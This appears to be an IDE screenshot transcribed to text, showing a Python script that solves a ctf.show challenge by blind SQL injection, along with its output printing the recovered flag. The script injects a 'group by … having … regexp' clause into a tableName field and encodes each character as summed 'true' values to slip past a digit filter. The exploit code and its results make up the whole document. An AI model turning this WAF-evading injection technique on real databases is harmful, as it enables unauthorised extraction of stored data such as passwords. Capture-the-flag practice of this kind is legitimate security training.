 8 4
1 import requests
2 str = 'abcdef0123456789-}'
3 flag = 'ctfshow{'
4 url = 'http://70fa2477-3080-4551-8ad7-2ec4df9be665.challenge.ctf.show/select-waf.php'
5 def str2true(strs):
6     str = "concat("
7     for s in strs:
8         s = "char("+("true+"*ord(s))[:-1]+"),"
9         str += s
10     return str[:-1]+")"
11
12 # print(str2true("00"))
13 for l in range(38):
14     for i in str:
15         # print(str2hex(flag+i))
16         data = {
17             'tableName': f'ctfshow_user group by pass having pass regexp({str2true(flag+i)})'
18         }
19         rep = requests.post(url=url, data=data).text
20         if (rep.find("$user_count = 1") != -1):
21             flag += i
22             print(flag)
str2true() › for s in strs
Run: 无数字盲注
ctfshow{28102251-d1b0-4630-95f0-edf
ctfshow{28102251-d1b0-4630-95f0-edf4
ctfshow{28102251-d1b0-4630-95f0-edf41
ctfshow{28102251-d1b0-4630-95f0-edf41f
ctfshow{28102251-d1b0-4630-95f0-edf41f4
ctfshow{28102251-d1b0-4630-95f0-edf41f47
ctfshow{28102251-d1b0-4630-95f0-edf41f470
ctfshow{28102251-d1b0-4630-95f0-edf41f4704
ctfshow{28102251-d1b0-4630-95f0-edf41f4704a
ctfshow{28102251-d1b0-4630-95f0-edf41f4704ab
ctfshow{28102251-d1b0-4630-95f0-edf41f4704ab}
Process finished with exit code 0